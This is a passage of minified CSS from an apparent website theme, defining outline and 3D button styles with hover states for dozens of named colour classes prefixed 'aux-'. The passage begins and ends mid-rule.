55px;font-size:.8125em;font-weight:700}a.button.aux-round,button.aux-round,input[type="button"].aux-round,.aux-button.aux-round{border-radius:5px}a.button.aux-curve,button.aux-curve,input[type="button"].aux-curve,.aux-button.aux-curve{border-radius:100em}a.button,button,input[type="button"],.aux-button,a.button.aux-normal,button.aux-normal,input[type="button"].aux-normal,.aux-button.aux-normal,input[type="submit"],input[type="reset"]{border-radius:0}a.button.aux-outline,button.aux-outline,input[type="button"].aux-outline,.aux-button.aux-outline{text-shadow:none!important}a.aux-black.button.aux-outline,button.aux-black.aux-outline,input.aux-black[type="button"].aux-outline,.aux-black.aux-button.aux-outline{box-shadow:0 0 0 1px #3D3D3D inset;background-color:transparent!important;color:#3D3D3D}a.aux-black.button.aux-outline:hover,button.aux-black.aux-outline:hover,input.aux-black[type="button"].aux-outline:hover,.aux-black.aux-button.aux-outline:hover{color:#fff}a.aux-black.button.aux-outline .aux-overlay::after,button.aux-black.aux-outline .aux-overlay::after,input.aux-black[type="button"].aux-outline .aux-overlay::after,.aux-black.aux-button.aux-outline .aux-overlay::after{background-color:#3D3D3D}a.aux-white.button.aux-outline,button.aux-white.aux-outline,input.aux-white[type="button"].aux-outline,.aux-white.aux-button.aux-outline{box-shadow:0 0 0 1px #FFF inset;background-color:transparent!important;color:#fff}a.aux-white.button.aux-outline:hover,button.aux-white.aux-outline:hover,input.aux-white[type="button"].aux-outline:hover,.aux-white.aux-button.aux-outline:hover{color:#000}a.aux-white.button.aux-outline .aux-overlay::after,button.aux-white.aux-outline .aux-overlay::after,input.aux-white[type="button"].aux-outline .aux-overlay::after,.aux-white.aux-button.aux-outline .aux-overlay::after{background-color:#FFF}a.aux-masala.button.aux-outline,button.aux-masala.aux-outline,input.aux-masala[type="button"].aux-outline,.aux-masala.aux-button.aux-outline{box-shadow:0 0 0 1px #3D3D3D inset;background-color:transparent!important;color:#3D3D3D}a.aux-masala.button.aux-outline:hover,button.aux-masala.aux-outline:hover,input.aux-masala[type="button"].aux-outline:hover,.aux-masala.aux-button.aux-outline:hover{color:#fff}a.aux-masala.button.aux-outline .aux-overlay::after,button.aux-masala.aux-outline .aux-overlay::after,input.aux-masala[type="button"].aux-outline .aux-overlay::after,.aux-masala.aux-button.aux-outline .aux-overlay::after{background-color:#3D3D3D}a.aux-dark-gray.button.aux-outline,button.aux-dark-gray.aux-outline,input.aux-dark-gray[type="button"].aux-outline,.aux-dark-gray.aux-button.aux-outline{box-shadow:0 0 0 1px #AAA inset;background-color:transparent!important;color:#AAA}a.aux-dark-gray.button.aux-outline:hover,button.aux-dark-gray.aux-outline:hover,input.aux-dark-gray[type="button"].aux-outline:hover,.aux-dark-gray.aux-button.aux-outline:hover{color:#fff}a.aux-dark-gray.button.aux-outline .aux-overlay::after,button.aux-dark-gray.aux-outline .aux-overlay::after,input.aux-dark-gray[type="button"].aux-outline .aux-overlay::after,.aux-dark-gray.aux-button.aux-outline .aux-overlay::after{background-color:#AAA}a.aux-ball-blue.button.aux-outline,button.aux-ball-blue.aux-outline,input.aux-ball-blue[type="button"].aux-outline,.aux-ball-blue.aux-button.aux-outline{box-shadow:0 0 0 1px #1BB0CE inset;background-color:transparent!important;color:#1BB0CE}a.aux-ball-blue.button.aux-outline:hover,button.aux-ball-blue.aux-outline:hover,input.aux-ball-blue[type="button"].aux-outline:hover,.aux-ball-blue.aux-button.aux-outline:hover{color:#fff}a.aux-ball-blue.button.aux-outline .aux-overlay::after,button.aux-ball-blue.aux-outline .aux-overlay::after,input.aux-ball-blue[type="button"].aux-outline .aux-overlay::after,.aux-ball-blue.aux-button.aux-outline .aux-overlay::after{background-color:#1BB0CE}a.aux-fountain-blue.button.aux-outline,button.aux-fountain-blue.aux-outline,input.aux-fountain-blue[type="button"].aux-outline,.aux-fountain-blue.aux-button.aux-outline{box-shadow:0 0 0 1px #5BACBA inset;background-color:transparent!important;color:#5BACBA}a.aux-fountain-blue.button.aux-outline:hover,button.aux-fountain-blue.aux-outline:hover,input.aux-fountain-blue[type="button"].aux-outline:hover,.aux-fountain-blue.aux-button.aux-outline:hover{color:#fff}a.aux-fountain-blue.button.aux-outline .aux-overlay::after,button.aux-fountain-blue.aux-outline .aux-overlay::after,input.aux-fountain-blue[type="button"].aux-outline .aux-overlay::after,.aux-fountain-blue.aux-button.aux-outline .aux-overlay::after{background-color:#5BACBA}a.aux-shamrock.button.aux-outline,button.aux-shamrock.aux-outline,input.aux-shamrock[type="button"].aux-outline,.aux-shamrock.aux-button.aux-outline{box-shadow:0 0 0 1px #2CC990 inset;background-color:transparent!important;color:#2CC990}a.aux-shamrock.button.aux-outline:hover,button.aux-shamrock.aux-outline:hover,input.aux-shamrock[type="button"].aux-outline:hover,.aux-shamrock.aux-button.aux-outline:hover{color:#fff}a.aux-shamrock.button.aux-outline .aux-overlay::after,button.aux-shamrock.aux-outline .aux-overlay::after,input.aux-shamrock[type="button"].aux-outline .aux-overlay::after,.aux-shamrock.aux-button.aux-outline .aux-overlay::after{background-color:#2CC990}a.aux-curios-blue.button.aux-outline,button.aux-curios-blue.aux-outline,input.aux-curios-blue[type="button"].aux-outline,.aux-curios-blue.aux-button.aux-outline{box-shadow:0 0 0 1px #2C82C9 inset;background-color:transparent!important;color:#2C82C9}a.aux-curios-blue.button.aux-outline:hover,button.aux-curios-blue.aux-outline:hover,input.aux-curios-blue[type="button"].aux-outline:hover,.aux-curios-blue.aux-button.aux-outline:hover{color:#fff}a.aux-curios-blue.button.aux-outline .aux-overlay::after,button.aux-curios-blue.aux-outline .aux-overlay::after,input.aux-curios-blue[type="button"].aux-outline .aux-overlay::after,.aux-curios-blue.aux-button.aux-outline .aux-overlay::after{background-color:#2C82C9}a.aux-light-sea-green.button.aux-outline,button.aux-light-sea-green.aux-outline,input.aux-light-sea-green[type="button"].aux-outline,.aux-light-sea-green.aux-button.aux-outline{box-shadow:0 0 0 1px #1ABC9C inset;background-color:transparent!important;color:#1ABC9C}a.aux-light-sea-green.button.aux-outline:hover,button.aux-light-sea-green.aux-outline:hover,input.aux-light-sea-green[type="button"].aux-outline:hover,.aux-light-sea-green.aux-button.aux-outline:hover{color:#fff}a.aux-light-sea-green.button.aux-outline .aux-overlay::after,button.aux-light-sea-green.aux-outline .aux-overlay::after,input.aux-light-sea-green[type="button"].aux-outline .aux-overlay::after,.aux-light-sea-green.aux-button.aux-outline .aux-overlay::after{background-color:#1ABC9C}a.aux-emerald.button.aux-outline,button.aux-emerald.aux-outline,input.aux-emerald[type="button"].aux-outline,.aux-emerald.aux-button.aux-outline{box-shadow:0 0 0 1px #4EBA6F inset;background-color:transparent!important;color:#4EBA6F}a.aux-emerald.button.aux-outline:hover,button.aux-emerald.aux-outline:hover,input.aux-emerald[type="button"].aux-outline:hover,.aux-emerald.aux-button.aux-outline:hover{color:#fff}a.aux-emerald.button.aux-outline .aux-overlay::after,button.aux-emerald.aux-outline .aux-overlay::after,input.aux-emerald[type="button"].aux-outline .aux-overlay::after,.aux-emerald.aux-button.aux-outline .aux-overlay::after{background-color:#4EBA6F}a.aux-energy-yellow.button.aux-outline,button.aux-energy-yellow.aux-outline,input.aux-energy-yellow[type="button"].aux-outline,.aux-energy-yellow.aux-button.aux-outline{box-shadow:0 0 0 1px #EEE657 inset;background-color:transparent!important;color:#EEE657}a.aux-energy-yellow.button.aux-outline:hover,button.aux-energy-yellow.aux-outline:hover,input.aux-energy-yellow[type="button"].aux-outline:hover,.aux-energy-yellow.aux-button.aux-outline:hover{color:#fff}a.aux-energy-yellow.button.aux-outline .aux-overlay::after,button.aux-energy-yellow.aux-outline .aux-overlay::after,input.aux-energy-yellow[type="button"].aux-outline .aux-overlay::after,.aux-energy-yellow.aux-button.aux-outline .aux-overlay::after{background-color:#EEE657}a.aux-mikado-yellow.button.aux-outline,button.aux-mikado-yellow.aux-outline,input.aux-mikado-yellow[type="button"].aux-outline,.aux-mikado-yellow.aux-button.aux-outline{box-shadow:0 0 0 1px #FCCD0F inset;background-color:transparent!important;color:#FCCD0F}a.aux-mikado-yellow.button.aux-outline:hover,button.aux-mikado-yellow.aux-outline:hover,input.aux-mikado-yellow[type="button"].aux-outline:hover,.aux-mikado-yellow.aux-button.aux-outline:hover{color:#fff}a.aux-mikado-yellow.button.aux-outline .aux-overlay::after,button.aux-mikado-yellow.aux-outline .aux-overlay::after,input.aux-mikado-yellow[type="button"].aux-outline .aux-overlay::after,.aux-mikado-yellow.aux-button.aux-outline .aux-overlay::after{background-color:#FCCD0F}a.aux-pink-salmon.button.aux-outline,button.aux-pink-salmon.aux-outline,input.aux-pink-salmon[type="button"].aux-outline,.aux-pink-salmon.aux-button.aux-outline{box-shadow:0 0 0 1px #FF91A9 inset;background-color:transparent!important;color:#FF91A9}a.aux-pink-salmon.button.aux-outline:hover,button.aux-pink-salmon.aux-outline:hover,input.aux-pink-salmon[type="button"].aux-outline:hover,.aux-pink-salmon.aux-button.aux-outline:hover{color:#fff}a.aux-pink-salmon.button.aux-outline .aux-overlay::after,button.aux-pink-salmon.aux-outline .aux-overlay::after,input.aux-pink-salmon[type="button"].aux-outline .aux-overlay::after,.aux-pink-salmon.aux-button.aux-outline .aux-overlay::after{background-color:#FF91A9}a.aux-wisteria.button.aux-outline,button.aux-wisteria.aux-outline,input.aux-wisteria[type="button"].aux-outline,.aux-wisteria.aux-button.aux-outline{box-shadow:0 0 0 1px #9E69AF inset;background-color:transparent!important;color:#9E69AF}a.aux-wisteria.button.aux-outline:hover,button.aux-wisteria.aux-outline:hover,input.aux-wisteria[type="button"].aux-outline:hover,.aux-wisteria.aux-button.aux-outline:hover{color:#fff}a.aux-wisteria.button.aux-outline .aux-overlay::after,button.aux-wisteria.aux-outline .aux-overlay::after,input.aux-wisteria[type="button"].aux-outline .aux-overlay::after,.aux-wisteria.aux-button.aux-outline .aux-overlay::after{background-color:#9E69AF}a.aux-lilac.button.aux-outline,button.aux-lilac.aux-outline,input.aux-lilac[type="button"].aux-outline,.aux-lilac.aux-button.aux-outline{box-shadow:0 0 0 1px #CEACD2 inset;background-color:transparent!important;color:#CEACD2}a.aux-lilac.button.aux-outline:hover,button.aux-lilac.aux-outline:hover,input.aux-lilac[type="button"].aux-outline:hover,.aux-lilac.aux-button.aux-outline:hover{color:#fff}a.aux-lilac.button.aux-outline .aux-overlay::after,button.aux-lilac.aux-outline .aux-overlay::after,input.aux-lilac[type="button"].aux-outline .aux-overlay::after,.aux-lilac.aux-button.aux-outline .aux-overlay::after{background-color:#CEACD2}a.aux-pale-sky.button.aux-outline,button.aux-pale-sky.aux-outline,input.aux-pale-sky[type="button"].aux-outline,.aux-pale-sky.aux-button.aux-outline{box-shadow:0 0 0 1px #5F7487 inset;background-color:transparent!important;color:#5F7487}a.aux-pale-sky.button.aux-outline:hover,button.aux-pale-sky.aux-outline:hover,input.aux-pale-sky[type="button"].aux-outline:hover,.aux-pale-sky.aux-button.aux-outline:hover{color:#fff}a.aux-pale-sky.button.aux-outline .aux-overlay::after,button.aux-pale-sky.aux-outline .aux-overlay::after,input.aux-pale-sky[type="button"].aux-outline .aux-overlay::after,.aux-pale-sky.aux-button.aux-outline .aux-overlay::after{background-color:#5F7487}a.aux-tower-gray.button.aux-outline,button.aux-tower-gray.aux-outline,input.aux-tower-gray[type="button"].aux-outline,.aux-tower-gray.aux-button.aux-outline{box-shadow:0 0 0 1px #ADBCC3 inset;background-color:transparent!important;color:#ADBCC3}a.aux-tower-gray.button.aux-outline:hover,button.aux-tower-gray.aux-outline:hover,input.aux-tower-gray[type="button"].aux-outline:hover,.aux-tower-gray.aux-button.aux-outline:hover{color:#fff}a.aux-tower-gray.button.aux-outline .aux-overlay::after,button.aux-tower-gray.aux-outline .aux-overlay::after,input.aux-tower-gray[type="button"].aux-outline .aux-overlay::after,.aux-tower-gray.aux-button.aux-outline .aux-overlay::after{background-color:#ADBCC3}a.aux-william.button.aux-outline,button.aux-william.aux-outline,input.aux-william[type="button"].aux-outline,.aux-william.aux-button.aux-outline{box-shadow:0 0 0 1px #3A5F6F inset;background-color:transparent!important;color:#3A5F6F}a.aux-william.button.aux-outline:hover,button.aux-william.aux-outline:hover,input.aux-william[type="button"].aux-outline:hover,.aux-william.aux-button.aux-outline:hover{color:#fff}a.aux-william.button.aux-outline .aux-overlay::after,button.aux-william.aux-outline .aux-overlay::after,input.aux-william[type="button"].aux-outline .aux-overlay::after,.aux-william.aux-button.aux-outline .aux-overlay::after{background-color:#3A5F6F}a.aux-carmine-pink.button.aux-outline,button.aux-carmine-pink.aux-outline,input.aux-carmine-pink[type="button"].aux-outline,.aux-carmine-pink.aux-button.aux-outline{box-shadow:0 0 0 1px #E74C3C inset;background-color:transparent!important;color:#E74C3C}a.aux-carmine-pink.button.aux-outline:hover,button.aux-carmine-pink.aux-outline:hover,input.aux-carmine-pink[type="button"].aux-outline:hover,.aux-carmine-pink.aux-button.aux-outline:hover{color:#fff}a.aux-carmine-pink.button.aux-outline .aux-overlay::after,button.aux-carmine-pink.aux-outline .aux-overlay::after,input.aux-carmine-pink[type="button"].aux-outline .aux-overlay::after,.aux-carmine-pink.aux-button.aux-outline .aux-overlay::after{background-color:#E74C3C}a.aux-persimmon.button.aux-outline,button.aux-persimmon.aux-outline,input.aux-persimmon[type="button"].aux-outline,.aux-persimmon.aux-button.aux-outline{box-shadow:0 0 0 1px #FF6A55 inset;background-color:transparent!important;color:#FF6A55}a.aux-persimmon.button.aux-outline:hover,button.aux-persimmon.aux-outline:hover,input.aux-persimmon[type="button"].aux-outline:hover,.aux-persimmon.aux-button.aux-outline:hover{color:#fff}a.aux-persimmon.button.aux-outline .aux-overlay::after,button.aux-persimmon.aux-outline .aux-overlay::after,input.aux-persimmon[type="button"].aux-outline .aux-overlay::after,.aux-persimmon.aux-button.aux-outline .aux-overlay::after{background-color:#FF6A55}a.aux-tan-hide.button.aux-outline,button.aux-tan-hide.aux-outline,input.aux-tan-hide[type="button"].aux-outline,.aux-tan-hide.aux-button.aux-outline{box-shadow:0 0 0 1px #FF9F55 inset;background-color:transparent!important;color:#FF9F55}a.aux-tan-hide.button.aux-outline:hover,button.aux-tan-hide.aux-outline:hover,input.aux-tan-hide[type="button"].aux-outline:hover,.aux-tan-hide.aux-button.aux-outline:hover{color:#fff}a.aux-tan-hide.button.aux-outline .aux-overlay::after,button.aux-tan-hide.aux-outline .aux-overlay::after,input.aux-tan-hide[type="button"].aux-outline .aux-overlay::after,.aux-tan-hide.aux-button.aux-outline .aux-overlay::after{background-color:#FF9F55}a.aux-wild-watermelon.button.aux-outline,button.aux-wild-watermelon.aux-outline,input.aux-wild-watermelon[type="button"].aux-outline,.aux-wild-watermelon.aux-button.aux-outline{box-shadow:0 0 0 1px #FF6E78 inset;background-color:transparent!important;color:#FF6E78}a.aux-wild-watermelon.button.aux-outline:hover,button.aux-wild-watermelon.aux-outline:hover,input.aux-wild-watermelon[type="button"].aux-outline:hover,.aux-wild-watermelon.aux-button.aux-outline:hover{color:#fff}a.aux-wild-watermelon.button.aux-outline .aux-overlay::after,button.aux-wild-watermelon.aux-outline .aux-overlay::after,input.aux-wild-watermelon[type="button"].aux-outline .aux-overlay::after,.aux-wild-watermelon.aux-button.aux-outline .aux-overlay::after{background-color:#FF6E78}a.aux-iceberg.button.aux-outline,button.aux-iceberg.aux-outline,input.aux-iceberg[type="button"].aux-outline,.aux-iceberg.aux-button.aux-outline{box-shadow:0 0 0 1px #73B1D6 inset;background-color:transparent!important;color:#73B1D6}a.aux-iceberg.button.aux-outline:hover,button.aux-iceberg.aux-outline:hover,input.aux-iceberg[type="button"].aux-outline:hover,.aux-iceberg.aux-button.aux-outline:hover{color:#fff}a.aux-iceberg.button.aux-outline .aux-overlay::after,button.aux-iceberg.aux-outline .aux-overlay::after,input.aux-iceberg[type="button"].aux-outline .aux-overlay::after,.aux-iceberg.aux-button.aux-outline .aux-overlay::after{background-color:#73B1D6}a.aux-dark-lavender.button.aux-outline,button.aux-dark-lavender.aux-outline,input.aux-dark-lavender[type="button"].aux-outline,.aux-dark-lavender.aux-button.aux-outline{box-shadow:0 0 0 1px #745A90 inset;background-color:transparent!important;color:#745A90}a.aux-dark-lavender.button.aux-outline:hover,button.aux-dark-lavender.aux-outline:hover,input.aux-dark-lavender[type="button"].aux-outline:hover,.aux-dark-lavender.aux-button.aux-outline:hover{color:#fff}a.aux-dark-lavender.button.aux-outline .aux-overlay::after,button.aux-dark-lavender.aux-outline .aux-overlay::after,input.aux-dark-lavender[type="button"].aux-outline .aux-overlay::after,.aux-dark-lavender.aux-button.aux-outline .aux-overlay::after{background-color:#745A90}a.aux-viking.button.aux-outline,button.aux-viking.aux-outline,input.aux-viking[type="button"].aux-outline,.aux-viking.aux-button.aux-outline{box-shadow:0 0 0 1px #5CD5E6 inset;background-color:transparent!important;color:#5CD5E6}a.aux-viking.button.aux-outline:hover,button.aux-viking.aux-outline:hover,input.aux-viking[type="button"].aux-outline:hover,.aux-viking.aux-button.aux-outline:hover{color:#fff}a.aux-viking.button.aux-outline .aux-overlay::after,button.aux-viking.aux-outline .aux-overlay::after,input.aux-viking[type="button"].aux-outline .aux-overlay::after,.aux-viking.aux-button.aux-outline .aux-overlay::after{background-color:#5CD5E6}a.aux-tiffany-blue.button.aux-outline,button.aux-tiffany-blue.aux-outline,input.aux-tiffany-blue[type="button"].aux-outline,.aux-tiffany-blue.aux-button.aux-outline{box-shadow:0 0 0 1px #00B5B5 inset;background-color:transparent!important;color:#00B5B5}a.aux-tiffany-blue.button.aux-outline:hover,button.aux-tiffany-blue.aux-outline:hover,input.aux-tiffany-blue[type="button"].aux-outline:hover,.aux-tiffany-blue.aux-button.aux-outline:hover{color:#fff}a.aux-tiffany-blue.button.aux-outline .aux-overlay::after,button.aux-tiffany-blue.aux-outline .aux-overlay::after,input.aux-tiffany-blue[type="button"].aux-outline .aux-overlay::after,.aux-tiffany-blue.aux-button.aux-outline .aux-overlay::after{background-color:#00B5B5}a.aux-pastel-orange.button.aux-outline,button.aux-pastel-orange.aux-outline,input.aux-pastel-orange[type="button"].aux-outline,.aux-pastel-orange.aux-button.aux-outline{box-shadow:0 0 0 1px #FCB941 inset;background-color:transparent!important;color:#FCB941}a.aux-pastel-orange.button.aux-outline:hover,button.aux-pastel-orange.aux-outline:hover,input.aux-pastel-orange[type="button"].aux-outline:hover,.aux-pastel-orange.aux-button.aux-outline:hover{color:#fff}a.aux-pastel-orange.button.aux-outline .aux-overlay::after,button.aux-pastel-orange.aux-outline .aux-overlay::after,input.aux-pastel-orange[type="button"].aux-outline .aux-overlay::after,.aux-pastel-orange.aux-button.aux-outline .aux-overlay::after{background-color:#FCB941}a.aux-east-bay.button.aux-outline,button.aux-east-bay.aux-outline,input.aux-east-bay[type="button"].aux-outline,.aux-east-bay.aux-button.aux-outline{box-shadow:0 0 0 1px #395781 inset;background-color:transparent!important;color:#395781}a.aux-east-bay.button.aux-outline:hover,button.aux-east-bay.aux-outline:hover,input.aux-east-bay[type="button"].aux-outline:hover,.aux-east-bay.aux-button.aux-outline:hover{color:#fff}a.aux-east-bay.button.aux-outline .aux-overlay::after,button.aux-east-bay.aux-outline .aux-overlay::after,input.aux-east-bay[type="button"].aux-outline .aux-overlay::after,.aux-east-bay.aux-button.aux-outline .aux-overlay::after{background-color:#395781}a.aux-steel-blue.button.aux-outline,button.aux-steel-blue.aux-outline,input.aux-steel-blue[type="button"].aux-outline,.aux-steel-blue.aux-button.aux-outline{box-shadow:0 0 0 1px #4589B0 inset;background-color:transparent!important;color:#4589B0}a.aux-steel-blue.button.aux-outline:hover,button.aux-steel-blue.aux-outline:hover,input.aux-steel-blue[type="button"].aux-outline:hover,.aux-steel-blue.aux-button.aux-outline:hover{color:#fff}a.aux-steel-blue.button.aux-outline .aux-overlay::after,button.aux-steel-blue.aux-outline .aux-overlay::after,input.aux-steel-blue[type="button"].aux-outline .aux-overlay::after,.aux-steel-blue.aux-button.aux-outline .aux-overlay::after{background-color:#4589B0}a.aux-half-backed.button.aux-outline,button.aux-half-backed.aux-outline,input.aux-half-backed[type="button"].aux-outline,.aux-half-backed.aux-button.aux-outline{box-shadow:0 0 0 1px #84CCD1 inset;background-color:transparent!important;color:#84CCD1}a.aux-half-backed.button.aux-outline:hover,button.aux-half-backed.aux-outline:hover,input.aux-half-backed[type="button"].aux-outline:hover,.aux-half-backed.aux-button.aux-outline:hover{color:#fff}a.aux-half-backed.button.aux-outline .aux-overlay::after,button.aux-half-backed.aux-outline .aux-overlay::after,input.aux-half-backed[type="button"].aux-outline .aux-overlay::after,.aux-half-backed.aux-button.aux-outline .aux-overlay::after{background-color:#84CCD1}a.aux-tapestry.button.aux-outline,button.aux-tapestry.aux-outline,input.aux-tapestry[type="button"].aux-outline,.aux-tapestry.aux-button.aux-outline{box-shadow:0 0 0 1px #B95A84 inset;background-color:transparent!important;color:#B95A84}a.aux-tapestry.button.aux-outline:hover,button.aux-tapestry.aux-outline:hover,input.aux-tapestry[type="button"].aux-outline:hover,.aux-tapestry.aux-button.aux-outline:hover{color:#fff}a.aux-tapestry.button.aux-outline .aux-overlay::after,button.aux-tapestry.aux-outline .aux-overlay::after,input.aux-tapestry[type="button"].aux-outline .aux-overlay::after,.aux-tapestry.aux-button.aux-outline .aux-overlay::after{background-color:#B95A84}a.aux-fire-engine-red.button.aux-outline,button.aux-fire-engine-red.aux-outline,input.aux-fire-engine-red[type="button"].aux-outline,.aux-fire-engine-red.aux-button.aux-outline{box-shadow:0 0 0 1px #CD2C24 inset;background-color:transparent!important;color:#CD2C24}a.aux-fire-engine-red.button.aux-outline:hover,button.aux-fire-engine-red.aux-outline:hover,input.aux-fire-engine-red[type="button"].aux-outline:hover,.aux-fire-engine-red.aux-button.aux-outline:hover{color:#fff}a.aux-fire-engine-red.button.aux-outline .aux-overlay::after,button.aux-fire-engine-red.aux-outline .aux-overlay::after,input.aux-fire-engine-red[type="button"].aux-outline .aux-overlay::after,.aux-fire-engine-red.aux-button.aux-outline .aux-overlay::after{background-color:#CD2C24}a.aux-dark-orange.button.aux-outline,button.aux-dark-orange.aux-outline,input.aux-dark-orange[type="button"].aux-outline,.aux-dark-orange.aux-button.aux-outline{box-shadow:0 0 0 1px #FF8C00 inset;background-color:transparent!important;color:#FF8C00}a.aux-dark-orange.button.aux-outline:hover,button.aux-dark-orange.aux-outline:hover,input.aux-dark-orange[type="button"].aux-outline:hover,.aux-dark-orange.aux-button.aux-outline:hover{color:#fff}a.aux-dark-orange.button.aux-outline .aux-overlay::after,button.aux-dark-orange.aux-outline .aux-overlay::after,input.aux-dark-orange[type="button"].aux-outline .aux-overlay::after,.aux-dark-orange.aux-button.aux-outline .aux-overlay::after{background-color:#FF8C00}a.aux-brick-red.button.aux-outline,button.aux-brick-red.aux-outline,input.aux-brick-red[type="button"].aux-outline,.aux-brick-red.aux-button.aux-outline{box-shadow:0 0 0 1px #CC4452 inset;background-color:transparent!important;color:#CC4452}a.aux-brick-red.button.aux-outline:hover,button.aux-brick-red.aux-outline:hover,input.aux-brick-red[type="button"].aux-outline:hover,.aux-brick-red.aux-button.aux-outline:hover{color:#fff}a.aux-brick-red.button.aux-outline .aux-overlay::after,button.aux-brick-red.aux-outline .aux-overlay::after,input.aux-brick-red[type="button"].aux-outline .aux-overlay::after,.aux-brick-red.aux-button.aux-outline .aux-overlay::after{background-color:#CC4452}a.aux-khaki.button.aux-outline,button.aux-khaki.aux-outline,input.aux-khaki[type="button"].aux-outline,.aux-khaki.aux-button.aux-outline{box-shadow:0 0 0 1px khaki inset;background-color:transparent!important;color:khaki}a.aux-khaki.button.aux-outline:hover,button.aux-khaki.aux-outline:hover,input.aux-khaki[type="button"].aux-outline:hover,.aux-khaki.aux-button.aux-outline:hover{color:#fff}a.aux-khaki.button.aux-outline .aux-overlay::after,button.aux-khaki.aux-outline .aux-overlay::after,input.aux-khaki[type="button"].aux-outline .aux-overlay::after,.aux-khaki.aux-button.aux-outline .aux-overlay::after{background-color:khaki}a.aux-overlay.button.aux-3d,button.aux-overlay.aux-3d,input.aux-overlay[type="button"].aux-3d,.aux-overlay.aux-button.aux-3d{display:none}a.aux-black.button.aux-3d,button.aux-black.aux-3d,input.aux-black[type="button"].aux-3d,.aux-black.aux-button.aux-3d{box-shadow:0 6px #242424}a.aux-black.button.aux-3d:hover,button.aux-black.aux-3d:hover,input.aux-black[type="button"].aux-3d:hover,.aux-black.aux-button.aux-3d:hover{box-shadow:0 3px #242424;transform:translateY(3px)}a.aux-white.button.aux-3d,button.aux-white.aux-3d,input.aux-white[type="button"].aux-3d,.aux-white.aux-button.aux-3d{box-shadow:0 6px #e6e6e6}a.aux-white.button.aux-3d:hover,button.aux-white.aux-3d:hover,input.aux-white[type="button"].aux-3d:hover,.aux-white.aux-button.aux-3d:hover{box-shadow:0 3px #e6e6e6;transform:translateY(3px)}a.aux-masala.button.aux-3d,button.aux-masala.aux-3d,input.aux-masala[type="button"].aux-3d,.aux-masala.aux-button.aux-3d{box-shadow:0 6px #242424}a.aux-masala.button.aux-3d:hover,button.aux-masala.aux-3d:hover,input.aux-masala[type="button"].aux-3d:hover,.aux-masala.aux-button.aux-3d:hover{box-shadow:0 3px #242424;transform:translateY(3px)}a.aux-dark-gray.button.aux-3d,button.aux-dark-gray.aux-3d,input.aux-dark-gray[type="button"].aux-3d,.aux-dark-gray.aux-button.aux-3d{box-shadow:0 6px #919191}a.aux-dark-gray.button.aux-3d:hover,button.aux-dark-gray.aux-3d:hover,input.aux-dark-gray[type="button"].aux-3d:hover,.aux-dark-gray.aux-button.aux-3d:hover{box-shadow:0 3px #919191;transform:translateY(3px)}a.aux-ball-blue.button.aux-3d,button.aux-ball-blue.aux-3d,input.aux-ball-blue[type="button"].aux-3d,.aux-ball-blue.aux-button.aux-3d{box-shadow:0 6px #1589a1}a.aux-ball-blue.button.aux-3d:hover,button.aux-ball-blue.aux-3d:hover,input.aux-ball-blue[type="button"].aux-3d:hover,.aux-ball-blue.aux-button.aux-3d:hover{box-shadow:0 3px #1589a1;transform:translateY(3px)}a.aux-fountain-blue.button.aux-3d,button.aux-fountain-blue.aux-3d,input.aux-fountain-blue[type="button"].aux-3d,.aux-fountain-blue.aux-button.aux-3d{box-shadow:0 6px #43919f}a.aux-fountain-blue.button.aux-3d:hover,button.aux-fountain-blue.aux-3d:hover,input.aux-fountain-blue[type="button"].aux-3d:hover,.aux-fountain-blue.aux-button.aux-3d:hover{box-shadow:0 3px #43919f;transform:translateY(3px)}a.aux-shamrock.button.aux-3d,button.aux-shamrock.aux-3d,input.aux-shamrock[type="button"].aux-3d,.aux-shamrock.aux-button.aux-3d{box-shadow:0 6px #239f72}a.aux-shamrock.button.aux-3d:hover,button.aux-shamrock.aux-3d:hover,input.aux-shamrock[type="button"].aux-3d:hover,.aux-shamrock.aux-button.aux-3d:hover{box-shadow:0 3px #239f72;transform:translateY(3px)}a.aux-curios-blue.button.aux-3d,button.aux-curios-blue.aux-3d,input.aux-curios-blue[type="button"].aux-3d,.aux-curios-blue.aux-button.aux-3d{box-shadow:0 6px #23679f}a.aux-curios-blue.button.aux-3d:hover,button.aux-curios-blue.aux-3d:hover,input.aux-curios-blue[type="button"].aux-3d:hover,.aux-curios-blue.aux-button.aux-3d:hover{box-shadow:0 3px #23679f;transform:translateY(3px)}a.aux-light-sea-green.button.aux-3d,button.aux-light-sea-green.aux-3d,input.aux-light-sea-green[type="button"].aux-3d,.aux-light-sea-green.aux-button.aux-3d{box-shadow:0 6px #148f77}a.aux-light-sea-green.button.aux-3d:hover,button.aux-light-sea-green.aux-3d:hover,input.aux-light-sea-green[type="button"].aux-3d:hover,.aux-light-sea-green.aux-button.aux-3d:hover{box-shadow:0 3px #148f77;transform:translateY(3px)}a.aux-emerald.button.aux-3d,button.aux-emerald.aux-3d,input.aux-emerald[type="button"].aux-3d,.aux-emerald.aux-button.aux-3d{box-shadow:0 6px #3c9958}a.aux-emerald.button.aux-3d:hover,button.aux-emerald.aux-3d:hover,input.aux-emerald[type="button"].aux-3d:hover,.aux-emerald.aux-button.aux-3d:hover{box-shadow:0 3px #3c9958;transform:translateY(3px)}a.aux-energy-yellow.button.aux-3d,button.aux-energy-yellow.aux-3d,input.aux-energy-yellow[type="button"].aux-3d,.aux-energy-yellow.aux-button.aux-3d{box-shadow:0 6px #e9df29}a.aux-energy-yellow.button.aux-3d:hover,button.aux-energy-yellow.aux-3d:hover,input.aux-energy-yellow[type="button"].aux-3d:hover,.aux-energy-yellow.aux-button.aux-3d:hover{box-shadow:0 3px #e9df29;transform:translateY(3px)}a.aux-mikado-yellow.button.aux-3d,button.aux-mikado-yellow.aux-3d,input.aux-mikado-yellow[type="button"].aux-3d,.aux-mikado-yellow.aux-button.aux-3d{box-shadow:0 6px #d5ac03}a.aux-mikado-yellow.button.aux-3d:hover,button.aux-mikado-yellow.aux-3d:hover,input.aux-mikado-yellow[type="button"].aux-3d:hover,.aux-mikado-yellow.aux-button.aux-3d:hover{box-shadow:0 3px #d5ac03;transform:translateY(3px)}a.aux-pink-salmon.button.aux-3d,button.aux-pink-salmon.aux-3d,input.aux-pink-salmon[type="button"].aux-3d,.aux-pink-salmon.aux-button.aux-3d{box-shadow:0 6px #ff5e81}a.aux-pink-salmon.button.aux-3d:hover,button.aux-pink-salmon.aux-3d:hover,input.aux-pink-salmon[type="button"].aux-3d:hover,.aux-pink-salmon.aux-button.aux-3d:hover{box-shadow:0 3px #ff5e81;transform:translateY(3px)}a.aux-wisteria.button.aux-3d,button.aux-wisteria.aux-3d,input.aux-wisteria[type="button"].aux-3d,.aux-wisteria.aux-button.aux-3d{box-shadow:0 6px 